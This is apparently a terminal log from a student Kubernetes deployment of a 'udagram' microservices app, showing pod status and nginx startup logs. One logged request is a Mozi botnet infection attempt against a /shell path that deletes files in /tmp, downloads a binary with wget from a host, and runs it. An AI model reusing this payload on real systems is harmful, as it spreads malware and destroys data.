 press ctrl+c to stop server
PS C:\Users\dalyl\Projects\microservices-final-project\udagram-deployment> kubectl get pods
NAME READY STATUS RESTARTS AGE
backend-feed-7f984d7bcb-j77jj 1/1 Running 0 21m
backend-feed-7f984d7bcb-mnvr9 1/1 Running 0 21m
backend-feed-7f984d7bcb-wc67x 1/1 Running 0 21m
backend-user-54889fdd8-b7pz4 1/1 Running 0 8m54s
backend-user-54889fdd8-bb7kb 1/1 Running 0 7m27s
backend-user-54889fdd8-dgmsf 0/1 Pending 0 4m20s
frontend-674c7dcbd9-hv4fr 1/1 Running 0 17m
frontend-674c7dcbd9-mxq5f 1/1 Running 0 17m
reverseproxy-78c99bddcb-lwhgh 1/1 Running 2 21m
reverseproxy-78c99bddcb-qtmtw 1/1 Running 2 21m
PS C:\Users\dalyl\Projects\microservices-final-project\udagram-deployment> kubectl logs frontend-674c7dcbd9-hv4fr
/docker-entrypoint.sh: /docker-entrypoint.d/ is not empty, will attempt to perform configuration
/docker-entrypoint.sh: Looking for shell scripts in /docker-entrypoint.d/
/docker-entrypoint.sh: Launching /docker-entrypoint.d/10-listen-on-ipv6-by-default.sh
10-listen-on-ipv6-by-default.sh: info: Getting the checksum of /etc/nginx/conf.d/default.conf
10-listen-on-ipv6-by-default.sh: info: Enabled listen on IPv6 in /etc/nginx/conf.d/default.conf
/docker-entrypoint.sh: Launching /docker-entrypoint.d/20-envsubst-on-templates.sh
/docker-entrypoint.sh: Launching /docker-entrypoint.d/30-tune-worker-processes.sh
/docker-entrypoint.sh: Configuration complete; ready for start up
2021/08/20 15:18:49 [notice] 1#1: using the "epoll" event method
2021/08/20 15:18:49 [notice] 1#1: nginx/1.21.1
2021/08/20 15:18:49 [notice] 1#1: built by gcc 10.3.1 20210424 (Alpine 10.3.1_git20210424)
2021/08/20 15:18:49 [notice] 1#1: OS: Linux 5.4.129-63.229.amzn2.x86_64
2021/08/20 15:18:49 [notice] 1#1: getrlimit(RLIMIT_NOFILE): 1048576:1048576
2021/08/20 15:18:49 [notice] 1#1: start worker processes
2021/08/20 15:18:49 [notice] 1#1: start worker process 31
2021/08/20 15:18:49 [notice] 1#1: start worker process 32
2021/08/20 15:33:16 [error] 31#31: *96 open() "/usr/share/nginx/html/shell" failed (2: No such file or directory), client: 10.0.3.35, server: localhost, request: "GET /shell?cd+/tmp;rm+-r
f+*;wget+http://192.168.1.1:8088/Mozi.a;chmod+777+Mozi.a;/tmp/Mozi.a+jaws HTTP/1.1", host: "177.71.204.38:80"
10.0.3.35 - - [20/Aug/2021:15:33:16 +0000] "GET /shell?cd+/tmp;rm+-rf+*;wget+http://192.168.1.1:8088/Mozi.a;chmod+777+Mozi.a;/tmp/Mozi.a+jaws HTTP/1.1" 404 153 "-" "Hello, world" "-"
PS C:\Users\dalyl\Projects\microservices-final-project\udagram-deployment>